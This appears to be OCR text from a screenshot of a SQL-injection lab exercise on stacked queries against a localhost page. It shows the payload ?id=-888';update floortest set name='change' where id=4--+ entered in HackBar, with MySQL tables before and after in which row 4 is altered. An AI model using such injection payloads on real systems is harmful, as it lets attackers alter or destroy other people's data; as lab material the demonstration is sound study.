 Less-1 **Error Based- String**
localhost/duidiesqli.php?id=-88
localhost/duidiesqli.php?id=-888';update floortest set name = 'change' where
堆叠查询注入：
查询结果是：
C:\Windows\System32\cmd.exe - mysql -u root -p
id name
1 test1
2 test2
3 test3
4 test3
5 test3
6 test4
7 test5
8 test6
9 test6
10 test6
11 test6
12 test6
13 test6
13 rows in set (0.00 sec)
mysql> select * from floortest;
id name
1 test1
2 test2
3 test3
4 change
5 test3
6 test4
7 test5
8 test6
9 test6
10 test6
11 test6
12 test6
13 test6
HackBar Inspector Console Debugger { } Style Editor Performance Memory Network Storag
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL
Split URL
Execute
http://localhost/duidiesqli.php?id=-888%27;update floortest set name = 'change' where id=4--+
Post data Referrer User Agent Cookies